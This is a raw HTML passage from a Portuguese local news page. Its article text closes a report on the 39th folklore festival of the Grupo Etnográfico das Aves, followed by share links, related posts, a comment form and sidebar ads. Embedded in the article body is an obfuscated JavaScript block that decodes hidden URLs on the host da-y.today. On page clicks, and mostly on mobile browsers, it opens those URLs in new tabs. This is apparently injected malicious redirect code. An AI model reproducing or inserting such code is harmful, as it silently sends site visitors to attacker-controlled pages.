<p>Depois do curto desfile, após a logística que envolve o inicio de cada festival, com as respectivas entregas de lembranças, que proporcionaram  a todos os presentes  uma excelente tarde de folclore. Não podemos terminar, sem deixar uma palavra de apreço ao Grupo etnográfico das aves em particular aos seus responsáveis, pela  excelência da realização, 39º festival.</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x66\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4e\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x4f\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6a\x58\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x46\x65\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x48\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x59\x4e\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6b\x42\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x6e\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x61\x4d\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		
		
		
				
				
			</div><!-- .post-content -->
		</div>
		
	</div>
	
	
	
	
	<div class="post-share">
		<span class="text">Share.</span>
		
		<span class="share-links">

			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsantotirsodigital.pt%2F39o-festival-de-folclore-grupo-etnografico-das-aves%2F&text=39%C2%BA%20Festival%20de%20Folclore%20Grupo%20Etnogr%C3%A1fico%20das%20Aves" 
				class="fa fa-twitter" title="Tweet It" target="_blank">
					<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantotirsodigital.pt%2F39o-festival-de-folclore-grupo-etnografico-das-aves%2F" class="fa fa-facebook" title="Share on Facebook" target="_blank">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantotirsodigital.pt%2F39o-festival-de-folclore-grupo-etnografico-das-aves%2F&amp;media=https%3A%2F%2Fsantotirsodigital.pt%2Fwp-content%2Fuploads%2F2016%2F08%2Ffestival-das-AVES56DESTAQUE_renamed.jpg" class="fa fa-pinterest"
				title="Share on Pinterest" target="_blank">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsantotirsodigital.pt%2F39o-festival-de-folclore-grupo-etnografico-das-aves%2F" class="fa fa-linkedin" title="Share on LinkedIn" target="_blank">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fsantotirsodigital.pt%2F39o-festival-de-folclore-grupo-etnografico-das-aves%2F&amp;name=39%C2%BA+Festival+de+Folclore+Grupo+Etnogr%C3%A1fico+das+Aves" class="fa fa-tumblr"
				title="Share on Tumblr" target="_blank">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=39%C2%BA%20Festival%20de%20Folclore%20Grupo%20Etnogr%C3%A1fico%20das%20Aves&amp;body=https%3A%2F%2Fsantotirsodigital.pt%2F39o-festival-de-folclore-grupo-etnografico-das-aves%2F" class="fa fa-envelope-o"
				title="Share via Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>
	
		
</article>




	
	<section class="related-posts">
		<h3 class="section-head"><span class="color">Related</span> Posts</h3> 
		<ul class="highlights-box three-col related-posts">
		
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/centro-cultural-de-vila-das-aves-recebe-exposicao-de-isabel-rosas/" title="Centro Cultural de Vila das Aves recebe exposição de Isabel  Rosas!" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/CENTRO_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Centro Cultural de Vila das Aves recebe exposição de Isabel  Rosas!" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-29T15:19:50+00:00" class="meta-item">Janeiro 29, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/centro-cultural-de-vila-das-aves-recebe-exposicao-de-isabel-rosas/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/centro-cultural-de-vila-das-aves-recebe-exposicao-de-isabel-rosas/" title="Centro Cultural de Vila das Aves recebe exposição de Isabel  Rosas!">Centro Cultural de Vila das Aves recebe exposição de Isabel  Rosas!</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/miguel-gouveia-traz-sessoes-de-contos-a-fabrica-de-santo-thyrso/" title="Miguel Gouveia traz sessões de contos à Fábrica de Santo Thyrso!" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/Miguel-Gouveia_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Miguel Gouveia traz sessões de contos à Fábrica de Santo Thyrso!" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-26T18:35:21+00:00" class="meta-item">Janeiro 26, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/miguel-gouveia-traz-sessoes-de-contos-a-fabrica-de-santo-thyrso/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/miguel-gouveia-traz-sessoes-de-contos-a-fabrica-de-santo-thyrso/" title="Miguel Gouveia traz sessões de contos à Fábrica de Santo Thyrso!">Miguel Gouveia traz sessões de contos à Fábrica de Santo Thyrso!</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/alunos-da-esmad-apresentam-video-mapping-a-partir-da-obra-de-alberto-carneiro/" title="Alunos da ESMAD apresentam video Mapping a partir da obra de Alberto Carneiro" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/fotografia-de-arquivo_renamed-2-214x140.jpg" class="image wp-post-image" alt="" title="Alunos da ESMAD apresentam video Mapping a partir da obra de Alberto Carneiro" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-23T18:24:45+00:00" class="meta-item">Janeiro 23, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/alunos-da-esmad-apresentam-video-mapping-a-partir-da-obra-de-alberto-carneiro/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/alunos-da-esmad-apresentam-video-mapping-a-partir-da-obra-de-alberto-carneiro/" title="Alunos da ESMAD apresentam video Mapping a partir da obra de Alberto Carneiro">Alunos da ESMAD apresentam video Mapping a partir da obra de Alberto Carneiro</a></h2>
					
										
				</article>
			</li>
			
				</ul>
	</section>

	
				<div class="comments">
				
	
	<div id="comments">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="section-head">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/39o-festival-de-folclore-grupo-etnografico-das-aves/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://santotirsodigital.pt/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea autocomplete="new-password"  id="i81b883d47"  name="i81b883d47"   cols="45" rows="8" aria-required="true" placeholder="Your Comment"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "abb491bdf4780dd9255799ea7d6e226b" );document.getElementById("i81b883d47").setAttribute( "id", "comment" );</script>
			</p>
			<p>
				<input name="author" id="author" type="text" size="30" aria-required="true" placeholder="Your Name" value="" />
			</p>

			<p>
				<input name="email" id="email" type="text" size="30" aria-required="true" placeholder="Your Email" value="" />
			</p>
		

			<p>
				<input name="url" id="url" type="text" size="30" placeholder="Your Website" value="" />
			</p>
		

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Guardar o meu nome, email e site neste navegador para a próxima vez que eu comentar.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17078' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
				</div>
	
				
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
				<li id="metaslider_widget-2" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19737" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19737 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Tophttps://santotirsodigital.pt/wp-admin/admin.php?page=metaslider&amp;id=39711" data-height="155" data-width="185">
    <div id="metaslider_container_19737">
        <div id="metaslider_19737">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-42498 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:56:21" data-slide-type="image"><a href="https://ayeme.com/cozinhas/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="655" height="496" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png" class="slider-19737 slide-42498 msDefaultImage" alt="" rel="" title="ayeme_2019" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png 655w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227@2x.png 600w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47723 ms-image " aria-roledescription="slide" data-date="2026-01-24 11:57:42" data-slide-type="image"><a href="https://25anos.aeba.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/AEBA_logo.jpg" class="slider-19737 slide-47723 msDefaultImage" alt="" rel="" title="AEBA_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47116 ms-image " aria-roledescription="slide" data-date="2025-10-25 19:18:53" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/REMAX_logo_nov.jpg" class="slider-19737 slide-47116 msDefaultImage" alt="" rel="" title="REMAX_logo_nov" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47067 ms-image " aria-roledescription="slide" data-date="2025-10-21 23:16:09" data-slide-type="image"><a href="https://www.resinorte.pt/pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/RESINORTE_logo_out.jpg" class="slider-19737 slide-47067 msDefaultImage" alt="" rel="" title="RESINORTE_logo_out" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45967 ms-image " aria-roledescription="slide" data-date="2025-05-20 23:59:30" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_ret.jpg" class="slider-19737 slide-45967 msDefaultImage" alt="" rel="" title="imocarisma_ret" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45024 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:33:06" data-slide-type="image"><a href="https://www.facebook.com/excelenciawinehouse/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/EXCELENCIA-SABORES-2025_logo-1.jpg" class="slider-19737 slide-45024 msDefaultImage" alt="" rel="" title="EXCELENCIA SABORES 2025_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-35758 ms-image " aria-roledescription="slide" data-date="2022-02-19 14:15:29" data-slide-type="image"><a href="https://www.facebook.com/restauranteolimpico/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2022/02/olimpico_logo.png" class="slider-19737 slide-35758 msDefaultImage" alt="" rel="" title="olimpico_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-3" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-23684" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-23684 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Dois" data-height="155" data-width="185">
    <div id="metaslider_container_23684">
        <div id="metaslider_23684" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-46538 ms-image " aria-roledescription="slide" data-date="2025-07-17 20:20:04" data-slide-type="image"><a href="https://www.facebook.com/p/Ag%C3%AAncia-Funer%C3%A1ria-Ab%C3%ADlio-Godinho-100066618492383/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/LOGOTIPO-GODINHO.jpg" class="slider-23684 slide-46538 msDefaultImage" alt="" rel="" title="LOGOTIPO - GODINHO" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47763 ms-image " aria-roledescription="slide" data-date="2026-01-27 18:54:00" data-slide-type="image"><a href="https://25anos.aeba.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/AEBA1_promo.jpg" class="slider-23684 slide-47763 msDefaultImage" alt="" rel="" title="AEBA1_promo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-29569 ms-image " aria-roledescription="slide" data-date="2020-02-17 15:53:46" data-slide-type="image"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg" class="slider-23684 slide-29569 msDefaultImage" alt="" rel="" title="" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></li>
                <li style="display: none; width: 100%;" class="slide-47676 ms-image " aria-roledescription="slide" data-date="2026-01-17 18:31:55" data-slide-type="image"><a href="https://www.gomesseg.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/comesseg_logo.jpg" class="slider-23684 slide-47676 msDefaultImage" alt="" rel="" title="comesseg_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31422 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:32:14" data-slide-type="image"><a href="https://www.facebook.com/telepontes" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/10/TELEPONTES1.jpg" class="slider-23684 slide-31422 msDefaultImage" alt="" rel="" title="TELEPONTES1" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36177 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:05:47" data-slide-type="image"><a href="http://labonze.pt/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/09/labzone_logo.png" class="slider-23684 slide-36177 msDefaultImage" alt="" rel="" title="labzone_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42837 ms-image " aria-roledescription="slide" data-date="2024-03-21 15:09:46" data-slide-type="image"><a href="http://www.inforaves.pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1006" height="895" src="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png" class="slider-23684 slide-42837 msDefaultImage" alt="" rel="" title="IA" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png 1006w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267@2x.png 600w" sizes="auto, (max-width: 1006px) 100vw, 1006px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-4" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19769" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19769 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Três" data-height="155" data-width="185">
    <div id="metaslider_container_19769">
        <div id="metaslider_19769" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-31421 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:31:36" data-slide-type="image"><a href="https://www.facebook.com/cristina.clamote" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg" class="slider-19769 slide-31421 msDefaultImage" alt="" rel="" title="Cabeleireira_Cristina_Clamote" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-40836 ms-image " aria-roledescription="slide" data-date="2023-07-11 20:18:28" data-slide-type="image"><a href="https://www.facebook.com/dorio.clube/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2023/07/clube_rio_logo.jpg" class="slider-19769 slide-40836 msDefaultImage" alt="" rel="" title="clube_rio_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31613 ms-image " aria-roledescription="slide" data-date="2020-11-16 16:27:45" data-slide-type="image"><a href="https://www.facebook.com/ufsantotirso/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/06/Ciberloja_logo.jpg" class="slider-19769 slide-31613 msDefaultImage" alt="" rel="" title="Ciberloja_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-7" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-33890" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-33890 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Quatro" data-height="155" data-width="185">
    <div id="metaslider_container_33890">
        <div id="metaslider_33890">
